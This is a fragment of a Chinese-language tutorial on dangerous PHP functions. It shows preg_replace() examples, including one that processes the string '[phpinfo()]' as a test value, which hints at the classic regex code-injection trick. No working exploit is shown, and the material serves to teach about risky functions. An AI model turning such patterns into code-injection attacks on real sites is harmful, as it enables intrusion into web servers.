
preg_replace()
对字符串进行正则匹配后进行替换
案例1:
<?php
print(preg_replace("/^a/", "A", "apache"));
echo "<br>";
print(preg_replace('/\[.*\]/','test','[phpinfo()]'));
echo "<br>";
echo preg_replace('/\[(.*)\]/','\\1','[phpinfo()]');
?>

总结
本文只介绍了几个比较简单和常见的PHP危险函数, 欢迎大佬多多指教!
|